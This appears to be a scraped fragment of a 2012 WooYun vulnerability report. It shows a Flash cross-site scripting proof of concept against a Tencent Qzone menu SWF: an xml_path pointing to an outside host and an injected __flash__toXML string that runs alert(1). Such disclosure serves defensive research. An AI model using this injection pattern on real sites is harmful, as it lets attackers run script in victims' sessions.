 http://i1.sinaimg.cn/qc/2012/1225/huohu1.jpg
2012/12/25 20:13:13
SyntaxError: missing ) after argument list
http://imgcache.qq.com/qzone_v4/2/default_menu_horizontal.swf?xml_path=http://itsokla.duapp.com/custom_menu.xml
try { __flash__toXML(custom_menu_swf("\\",alert(1));//")) ; } catch (e) { "<undefined/>"; }
www.wooyun.org